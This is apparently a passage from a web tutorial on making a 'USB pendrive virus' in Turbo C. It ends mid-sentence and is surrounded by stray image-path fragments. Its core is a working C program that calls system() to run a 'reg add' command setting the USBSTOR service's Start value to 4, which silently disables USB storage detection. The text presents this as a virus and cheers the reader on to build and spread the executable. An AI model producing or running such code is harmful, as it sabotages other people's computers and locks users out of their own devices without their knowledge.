USB-PenDrivE V!Rus :

Virus is a program which infects computer, in different way. I am explaining about a Virus Which can easily be made in C or C++, ,When we have run .exe file of this Pendrive-usb virus then when we connect pendrive with our computer usb,it will not be connected. Operating System would not be able to detect pendrive. Code is written to directly change the usb registry option and change its key 1.Creating usb-pendrive Virus :- Install Turbo C or C++ Open TC.exe and there write the coding #include<stdio.h> void main() { system("reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet \\Services\\USBSTOR \/v Start \/t REG_DWORD \/d 4 \/f"); } Above Line system(".....................");it is in one Line Save The Above Program as usbblock.c or any other name. Compile and Run the above Program Congratulation! you are succesfull to create the usb-pendrive Virus Now go to drive where C is installed (Open TC folder) and then BIN ,have th


.jpg)